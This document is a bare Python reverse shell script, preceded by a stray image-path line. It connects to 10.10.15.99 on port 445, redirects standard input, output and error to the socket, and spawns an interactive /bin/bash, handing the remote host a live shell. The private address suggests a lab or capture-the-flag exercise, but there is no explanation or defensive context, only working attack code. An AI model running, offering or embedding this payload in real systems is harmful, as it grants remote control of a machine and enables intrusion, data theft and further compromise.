 #!/usr/bin/python
import os
import pty
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.15.99", 445))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
pty.spawn("/bin/bash")